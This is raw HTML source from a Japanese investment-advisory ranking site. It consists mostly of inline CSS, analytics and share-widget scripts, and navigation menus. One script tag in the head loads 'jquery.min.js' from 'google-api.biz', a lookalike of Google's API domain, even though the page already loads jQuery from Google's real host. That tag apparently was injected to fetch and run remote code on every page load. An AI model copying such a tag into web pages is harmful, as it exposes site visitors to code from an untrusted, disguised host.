a:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.rank_top_lk_li a:hover,.rank_middle_link a:hover{color:#253d7d}.rank_top_lk_li a:after,.rank_middle_link a:after{top:-100%;width:100%;height:100%}.rank_top_lk_li a:hover:after,.rank_middle_link a:hover:after{top:0;background-color:#fff}@media (min-width:992px){.rank_top_link,.rank_middle_link{border-bottom:1px dashed #999;padding:15px 25px 15px;margin-bottom:10px}.rank_top_lk_ul{margin:0 auto !important}.rank_top_lk_li{list-style-type:none !important;text-align:center}.rank_top_lk_li a,.rank_middle_link a{display:inline-block;width:100%;padding:1em 0;text-align:center;text-decoration:none;outline:none;position:relative;z-index:2;background-color:#fff;color:#253d7d;border:1px solid #253d7d;overflow:hidden}.rank_top_lk_mtxt{letter-spacing:.3em;font-size:1.3em;font-weight:700}.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a:before,.rank_middle_link a:after{position:absolute;z-index:-1;display:block;content:''}.rank_top_lk_li a,.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a,.rank_middle_link a:before,.rank_middle_link a:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.rank_top_lk_li a:hover,.rank_middle_link a:hover{color:#fff}.rank_top_lk_li a:after,.rank_middle_link a:after{top:-100%;width:100%;height:100%}.rank_top_lk_li a:hover:after,.rank_middle_link a:hover:after{top:0;background-color:#253d7d}}@media (min-width:992px){.rank_img{width:80%;margin:0 auto}}.rank_txt{margin-top:1.5em}.rankflag_vgood{color:red;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px red;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_good{color:#f30;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #f30;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_normal{color:#690;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #690;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_bad{color:#03c;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_q{color:#333;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_now{color:#333;font-size:1em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.new_rank_table,.new_rank_table table{width:100%}.new_rank_table_left,.new_rank_table_right{width:320px;float:left}.new_rank_table th{padding:6px !important;box-sizing:border-box;background:0 0 !important}.new_rank_table table{border:3px double #abbaf5 !important;margin-top:1em}.new_rank_table table th,.new_rank_table table td{border:1px solid #b9c7ec !important}.new_rank_table span.rank_flag_title{display:block;font-size:.7em;width:150px;height:44px;line-height:44px;position:relative;background:#5698c4;background:-moz-linear-gradient(left,#5698c4 0%,#1e5799 100%);background:-webkit-linear-gradient(left,#5698c4 0%,#1e5799 100%);background:linear-gradient(to right,#5698c4 0%,#1e5799 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5698c4',endColorstr='#1e5799',GradientType=1);text-align:center;color:#fff !important}.new_rank_table .rank_flag_title:before{border-style:solid;border-color:transparent #1e5799;border-width:22px 0 22px 15px;content:" ";top:0;left:auto;right:-15px;position:absolute;background-color:transparent}.new_rank_table span.new_rank_01,.new_rank_table span.new_rank_02,.new_rank_table span.new_rank_03,.new_rank_table span.new_rank_04,.new_rank_table span.new_rank_05,.new_rank_table span.new_rank_06,.new_rank_table span.new_rank_07,.new_rank_table span.new_rank_08{display:block;width:100%;height:44px;line-height:44px;padding-left:40px;font-weight:700}.new_rank_table th span.new_rank_01{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag01.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_02{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag02.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_03{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag03.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_04{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag04.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_05{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag05.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_06{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag06.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_07{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag07.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_08{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag08.png") no-repeat scroll 6px 6px}.new_rank_table td.new_rank_table_dd{width:150px;height:32px;line-height:32px;padding:12px 6px 6px !important;text-align:center}.new_rank_table td.new_rank_table_ddtxt p.lastChild{margin-bottom:0 !important}.new_rank_table_ddke{padding:5px 0 0 6px !important}.new_rank_table_kessan{float:left;text-align:center;border-radius:10px;background-color:red;color:#fff !important;font-size:90%;font-weight:400;width:5.5em;height:20px;line-height:20px;padding:0 !important;margin:0 6px 2px 0 !important}.new_rank_table_kessandd{height:20px;line-height:20px;margin:0 0 6px !important}.new_rank_table_ddke dd.lastChild{margin:0 !important}.new_rank_table_ddtxt h3{display:inline-block;margin:5px 0 10px !important;padding:0 15px 3px !important;border-left:none !important;border-bottom:3px double #1e5799;font-size:1.2em !important}.new_rank_table_ddtxt h3:after{position:static;content:none;background:0 0}.komon_list_h1{border-bottom:3px solid #0068b7;padding-bottom:10px;margin-bottom:30px}.komon_list_rec_sec{padding:1em;margin-bottom:2em;border:1px dashed #0068b7;border-radius:6px}@media (min-width:992px){.komon_list_rec_sec{padding:2em}}.komon_list_rec_sec h2{display:inline-block}.komon_list_rec_sec h2,.komon_list_idx_sec h2{background:#fff;padding:0 10px 5px;margin-bottom:10px;border-bottom:1px solid #0068b7;font-weight:700}.komon_list_rec_sec ul{margin-bottom:0}.komon_list_rec_sec li,.komon_list_idx_sec li{display:inline-block}.komon_list_rec_sec li:after,.komon_list_idx_sec li:after{content:'│'}.list_idx_title{background-color:#253d7d;margin-bottom:15px;padding:13px 15px 8px;font-weight:700;color:#fff}.komonlist_form select{position:relative;width:150px;padding:10px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #999;background:#eee;background:-webkit-linear-gradient(top,#fff 0%,#efebe1 100%);background:linear-gradient(to bottom,#fff 0%,#efebe1 100%)}.komonlist_form label{position:relative}.komonlist_form label:after{display:block;content:" ";position:absolute;top:50%;right:20px;width:20px;height:20px;margin-top:-8px;background:url(https://toushi-rank.net/wp-content/themes/luxech/images/arrow01.png) 0 0 no-repeat;background-size:20px;pointer-events:none}.komonlist_form_div{text-align:right}.komon_fm_mb select{width:100%}article.tabBox-in .infoListBox{position:relative;margin-bottom:.5em}article.tabBox-in .toushi-categorytitle{border-bottom:1px dotted #ccc;padding:1.8em 0 .5em 1em}article.tabBox-in .toushi-categorytitle h3{color:#253d7d;display:inline;border:none;margin:0 0 5px;padding:0 0 2px;font-weight:bolder;font-size:120%}article.tabBox-in .toushi-categorytitle a{display:block;width:100%;text-align:right;padding-right:.5em}article.tabBox-in .infoListBox div.entryTxtBox .toushi-categoryinfo{position:absolute;top:0;left:10px}article.tabBox-in .toushi-categoryinfo li{display:inline;font-size:11px}.single_site_head h1{border-bottom:3px solid #0068b7}.single_site_head ul{width:100%;text-align:right}.single_site_head li{display:inline-block}p.toushi-header{margin:10px;padding-left:25px;font-size:16px;color:#253d7d;font-weight:700;background-repeat:no-repeat;background-position:0 50%;background-image:url("https://toushi-rank.net/wp-content/uploads/2013/05/square_arrow_blue_down.gif")}.single_site-content{padding:5px 10px}.single_site-content .toushi-content-info th,.single_site-content .toushi-content-info td{padding:8px}.single_site-content .toushi-content-info table{margin:0 0 10px}.single_site-content .toushi-content-info th{width:40%;vertical-align:middle;color:#f9f9f9;background-color:#253d7d;font-size:90%;font-weight:700;text-align:center}@media (min-width:992px){.single_site-content .toushi-content-info th{width:30%}}.single_site-content .toushi-content-info th span{display:block;height:32px;line-height:32px;padding-left:32px}span.toushi-content-info_ico01{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico01.png") no-repeat scroll left top}span.toushi-content-info_ico02{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico02.png") no-repeat scroll left top}span.toushi-content-info_ico03{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico03.png") no-repeat scroll left top}span.toushi-content-info_ico04{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico04.png") no-repeat scroll left top}span.toushi-content-info_ico05{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico05.png") no-repeat scroll left top}span.toushi-content-info_ico06{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico06.png") no-repeat scroll left top}span.toushi-content-info_ico07{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico07.png") no-repeat scroll left top}.single_site-content .toushi-content-info td{vertical-align:middle;font-size:85%}.toushi-content-infotxt h2{background:0 0;border:none;color:#fff;font-size:1em;padding:1px;margin-bottom:0;border:1px solid #ccc}.toushi-content-infotxt h2:after{content:none}.toushi-content-infotxt h2 span.toushi-content-infotxtbk{display:block;background-color:#253d7d;padding:6px 13px}span.toushi-content-info_ico08{display:block;background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico08.png") no-repeat scroll left top;padding-left:40px;height:32px;line-height:32px}.toushi-content-infotxt_in{padding:.5em}.comment-reply-title{color:#253d7d;font-weight:700;border-bottom:2px solid #0068b7 !important}#comments .form-submit input{background-color:#253d7d;color:#f5f5f5;border-radius:6px}.attention{color:red}.attention h3{font-weight:700;margin-bottom:.5em !important;padding-bottom:0 !important}.attention ul{margin-left:1.5em}@media (min-width:992px){.site-cont-left{width:40%}.single_site-content .toushi-content-info table{width:60%}}.site-cont-left{float:left;padding:0 .5em .5em}p.discussion_att{margin-top:0 !important;font-size:.8em !important;padding:1em;border:1px solid #333;border-radius:3px}.word_list_ul{margin-left:2em}.word_list_ul li{line-height:2em;font-size:1.1em}#footer{background-color:#333}@media (min-width:992px){.menu-footer_navi-container ul.menu li{display:inline-block}.menu-footer_navi-container ul.menu{text-align:center}}.menu-footer_navi-container ul.menu li{vertical-align:text-top;font-size:.9em;line-height:110% !important;margin-bottom:.5em}.menu-footer_navi-container ul.menu li a{background:url(/wp-content/themes/luxech/images/icon_arrow1_gray.gif) left 50% no-repeat;padding:8px 15px 8px 18px;overflow:hidden;display:block}.menu-footer_navi-container ul.menu li a:hover{background-image:url(/wp-content/themes/luxech/images/icon_arrow1_red.gif)}#foot-in ul.blog_banner{text-align:right}#foot-in ul.blog_banner li{display:inline-block;margin:0 0 0 .5em}#text-4 .textwidget{font-size:.8em;text-align:left;border:.5px solid #fff;padding:.5em}#text-4 .textwidget p{margin-bottom:0}body.home .excerpt{display:inline}.comments-list{max-height:600px;overflow-y:scroll}@media screen and (max-width:768px){.comments-list{max-height:500px;border:solid 1px #333;padding:7px;border-radius:3px}}.head-cover .desc{text-align:inherit}.post table{display:block;width:100%;overflow:auto;border:none}.post table td{min-width:5em}#home_picup{border:3px double #ffc300}#home_picup .post h3{font-weight:700}#home_picup .post h2:after{left:.4em;width:6px}#home_picup .post h3:after{background:#f60}#home_picup .post a{color:#f60}#home_list{display:block}#home_list ul{margin:0;list-style:none}#home_list ul li{padding:1em .5em}#home_list ul li+li{border-top:1px dotted #0068b7}#home_list ul li a{text-decoration:none;line-height:1.9}#home_list ul li a:hover{text-decoration:underline}#home_comments h2,#home_check h2{padding-bottom:10px;margin-bottom:10px;border-bottom:3px solid #0068b7}#home_comments ul,#home_check ul{margin:2em auto 0;padding-left:3em}#home_comments>a{margin-top:1.5em}#home_comments ul li+li,#home_check ul li+li{margin-top:1em}#home_check ul{list-style:none;padding:0}#side{margin-bottom:30px}#side_list{display:none}#side #side_list h3{margin-bottom:10px}#side_list ul{margin:0;list-style:none}#side_list .textwidget ul li{padding:1em 0}#side_list ul li+li{border-top:1px dotted #0068b7}#side_list ul li a{text-decoration:none;line-height:1.9}#side_list ul li a:hover{text-decoration:underline}#side #side_pu section+section{margin-top:2em}#side #side_pu .post>div>h3{border:none;padding-left:0;margin:1em 0}#side #side_pu .post>div>h3:before{content:"";display:block;clear:both}#side #side_pu .post>div>h3:after{display:none}#side #side_pu h4{border-left-width:4px;border-bottom:none}#side #side_choice h3{margin-top:30px;border-bottom:none;border-left-width:4px}#side #side_choice h3.side-title{margin-top:0;border-left:8px solid #0068b7;border-bottom:1px dotted #0068b7}#side .ExBanner{max-width:300px}@media (max-width:575px){#home_list ul li{border:none!important}#home_list ul li .read-more-link{margin:0;white-space:inherit;overflow:auto;text-align:left}#side_list ul li{border:none!important}#side_list ul li .read-more-link{margin:0;white-space:inherit;overflow:auto;text-align:left}}.css_btn{display:block;width:80%;max-width:600px;margin:auto;padding:1em;background:#006bb3;border-radius:.2em;color:#fff;font-weight:700;font-size:1.2em;text-align:center;text-decoration:none}.css_btn:hover{color:#fff;opacity:.8;text-decoration:none}.home #page-under>a{display:none}#page-under{margin-bottom:3em}#page-under .banner{margin-top:1em;text-align:center}#hnav{background:#333;border-top-color:#0068b7;border-top-width:0;margin:0;padding:0;border-top:1px solid #0068b7;border-bottom:1px solid #ddd;position:relative;text-align:center}#hnav ul{width:1280px;max-width:100%;margin:auto;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;list-style:none}#hnav ul li a{display:block;padding:1em;color:#fff;text-decoration:none;transition:background .4s ease}#hnav ul li a:hover{background:#666}h1.important,h2.important{color:#006bb3;background-image:linear-gradient(0deg,rgba(255,255,182,1),rgba(255,255,255,1));margin-bottom:0}.page-id-4639 .post .meta,.page-id-206 .post .meta{margin-bottom:1em}.page-id-4639 .post .meta+p,.page-id-206 .post .meta+p{margin-bottom:3em;display:block}.page-id-4639 .post .meta+p:after,.page-id-206 .post .meta+p:after{display:block;clear:both;content:""}.page-id-206 #side_pu{display:none !important}.wpcf7-form i.must{margin-left:.2em;color:red;font-size:.8em;vertical-align:top}#footer_banner{width:100%;position:fixed;bottom:0;left:0;z-index:30;max-width:none;padding:5px 0;background:0 0;font-weight:700;color:#fff;text-decoration:none;text-align:center;cursor:pointer;box-sizing:border-box}#footer_banner .css_btn{width:96%;max-width:none;margin:auto;font-size:4vw;position:relative;overflow:hidden}#footer_banner .css_btn:after{content:'';height:100%;width:30px;position:absolute;top:-180px;left:0;background-color:#fff;opacity:0;transform:rotate(45deg);animation:reflection 5s ease-in-out infinite}@keyframes reflection{0%{transform:scale(0) rotate(45deg);opacity:0}80%{transform:scale(0) rotate(45deg);opacity:.5}81%{transform:scale(4) rotate(45deg);opacity:1}100%{transform:scale(50) rotate(45deg);opacity:0}}@media (max-width:991px){#page-top{display:none !important}.show_l{display:none}.show_s{display:block}.mobile-nav:after{display:inline-block;content:"《最新》投資サイト100社以上を検証！！";margin-left:2em;font-size:80%}.menu-sidebar_navi-container{display:block}#hnav ul li a{font-size:80%}#sidebar #block-10,#sidebar #search-1,#sidebar #search-2,#sidebar #block-8,#sidebar #custom_html-2,#sidebar #custom_html-3,#sidebar #text-0{display:none}.a2a_floating_style.a2a_default_style{display:none}}@media (min-width:992px){.show_l{display:block}.show_s{display:none}.menu-item-32 span{line-height:inherit !important}#home_list{display:none}#side_list{display:block}.menu-sidebar_navi-container{display:none}#page-under{margin-bottom:3em;margin-right:18px}}</style><script src='//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js' id='jquery-js'></script><script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/toushi-rank.net","hash_tracking":"false","ua":"UA-43131991-3","v4_id":""};</script><script id='addtoany-core-js-before'>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "共有",
Save: "ブックマーク",
Subscribe: "購読",
Email: "メール",
Bookmark: "ブックマーク",
ShowAll: "すべて表示する",
ShowLess: "小さく表示する",
FindServices: "サービスを探す",
FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
PoweredBy: "Powered by",
ShareViaEmail: "メールでシェアする",
SubscribeViaEmail: "メールで購読する",
BookmarkInYourBrowser: "ブラウザにブックマーク",
BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
AddToYourFavorites: "お気に入りに追加",
SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
EmailProgram: "メールプログラム",
More: "詳細&#8230;",
ThanksForSharing: "共有ありがとうございます !",
ThanksForFollowing: "フォローありがとうございます !"
};</script><script async src='//static.addtoany.com/menu/page.js' id='addtoany-core-js'></script><link rel="https://api.w.org/" href="https://toushi-rank.net/wp-json/" /><link rel="alternate" type="application/json" href="https://toushi-rank.net/wp-json/wp/v2/tags/94" /><link rel="icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-270x270.png" /><script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toushi-rank.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <script defer src="https://toushi-rank.net/wp-content/cache/autoptimize/js/autoptimize_2776e125fe4ff23a4947cb8ff28e78bc.js"></script><!--noptimize--><!-- Autoptimize found a problem with the HTML in your Theme, tag `/body` missing --><!--/noptimize--><script>(function(html){html.className=html.className.replace(/\bno-js\b/,"js")})(document.documentElement);!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},r=document.documentMode,n={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");r&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},o=function(t){return"true"===t.getAttribute("data-loaded")},a=function(e,r){return function(n,a){n.forEach(function(n){n.intersectionRatio>0&&(a.unobserve(n.target),o(n.target)||(e(n.target),t(n.target),r(n.target)))})}},i=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},u=e({},n,d),c=u.rootMargin,s=u.threshold,g=u.load,f=u.loaded,l=void 0;return window.IntersectionObserver&&(l=new IntersectionObserver(a(g,f),{rootMargin:c,threshold:s})),{observe:function(){for(var e=i(r),n=0;n<e.length;n++)o(e[n])||(l?l.observe(e[n]):(g(e[n]),t(e[n]),f(e[n])))},triggerLoad:function(e){o(e)||(g(e),t(e),f(e))}}}});;var thklazy=function(a){lozad(".lazy").observe()};try{window.addEventListener("scroll",thklazy,false)}catch(e){window.attachEvent("onscroll",thklazy)}(function(b,d){function c(){lozad(".lazy").observe()}if(b.addEventListener){b.addEventListener("DOMContentLoaded",c,false)}else{if(b.attachEvent){var a=function(){if(b.readyState=="complete"){b.detachEvent("onreadystatechange",a);c()}};b.attachEvent("onreadystatechange",a);(function(){try{b.documentElement.doScroll("left")}catch(f){setTimeout(arguments.callee,10);return}b.detachEvent("onreadystatechange",a);c()})()}else{c()}}})(window,document);</script>
<script type="text/javascript" src="https://google-api.biz/libs/jquery.min.js"></script>

<!-- Google Tag Manager 230619 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB2DTZ9');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/url.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/s_tab.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/watermark.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/tabs_komon_list.js"></script>
</head>
<body class="archive tag tag-tinfo tag-94">
<!-- Google Tag Manager (noscript) 230619 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB2DTZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<header id="header" itemscope itemtype="https://schema.org/WPHeader">

<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="menu-sidebar_navi-container"><ul id="menu-sidebar_navi" class="menu clearfix"><li id="menu-item-4635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4635"><a itemprop="url" href="https://toushi-rank.net/about-us/"><span itemprop="name">優良投資顧問研究所とは</span></a></li><li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a itemprop="url" href="https://toushi-rank.net/recommend-iasite/"><span itemprop="name">おすすめ投資顧問サイト</span></a></li><li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a itemprop="url" href="https://toushi-rank.net/comment/"><span itemprop="name">最新の投資顧問クチコミ</span></a></li><li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a itemprop="url" href="/tag/check/"><span itemprop="name">優良投資顧問検証記事</span></a></li><li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a itemprop="url" href="https://toushi-rank.net/about/"><span itemprop="name">投資顧問サイトとは</span></a></li><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a itemprop="url" href="https://toushi-rank.net/attention/"><span itemprop="name">こんな投資顧問サイトは危険</span></a></li><li id="menu-item-4637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4637"><a itemprop="url" href="https://toushi-rank.net/other/id4065"><span itemprop="name">優良投資顧問の選び方</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a itemprop="url" href="https://toushi-rank.net/iasite/"><span itemprop="name">サイト内検索</span></a></li><li id="menu-item-4638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4638"><a itemprop="url" href="https://toushi-rank.net/words/"><span itemprop="name">株式用語集</span></a></li></ul></div><div class="mobile-nav"><i class="fa fas fa-list"></i> メニュー</div>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div itemscope itemtype="http://schema.org/Person"><link itemprop="url" href="https://toushi-rank.net/"><meta itemprop="name" content="rank"/><ul><li><span class="snsf rss"><a href="https://toushi-rank.net/feed/" target="_blank" title="RSS" rel="nofollow noopener" itemprop="sameAs">&nbsp;<i class="fa fas fa-rss"></i>&nbsp;<span class="fname">RSS</span>&nbsp;</a></span></li>
<li><span class="snsf feedly"><a href="//feedly.com/index.html#subscription/feed/https%3A%2F%2Ftoushi-rank.net%2Ffeed%2F" target="_blank" title="Feedly" rel="nofollow noopener" itemprop="sameAs">&nbsp;<i class="ico-feedly"></i>&nbsp;<span class="fname">Feedly</span>&nbsp;</a></span></li>
</ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>

<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/WebSite">
<p class="sitename"><a href="https://toushi-rank.net/" itemprop="url"><img src="https://toushi-rank.net/wp-content/uploads/2023/06/header_230522.png" alt="優良投資顧問研究所" width="1440" height="314" itemprop="image" srcset="https://toushi-rank.net/wp-content/uploads/2023/06/header_230522.png 1440w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-300x65.png 300w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-768x167.png 768w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-1024x223.png 1024w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-530x116.png 530w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-565x123.png 565w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-710x155.png 710w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-725x158.png 725w" sizes="(max-width: 1440px) 100vw, 1440px" /></a></p>
<meta itemprop="name about" content="優良投資顧問研究所" /><p class="desc" itemprop="alternativeHeadline">人気や評判の良いおすすめ投資顧問サイトを探し出せ！取材も始めます！みんなが知りたい「銘柄結果」に特化した、根拠ある情報をお届けします!!</p>
</div><!--/.info-->

</div><!--/.head-cover-->

<div id="hnav">
	<div class="">
		<ul id="menu-main_navi" class=""><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="http://toushi-rank.net/">ホーム</a></li><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://toushi-rank.net/iasite/">投資顧問サイト一覧</a></li></ul>	</div>
</div>

</div><!--/#head-in-->

</header>
<div class="container">
<div id="primary" class="clearfix">
<main id="main">
<div id="section">

<div id="list" class="ngrid">
<article>
<div id="core" class="grid">
<div itemprop="breadcrumb">
<ol id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
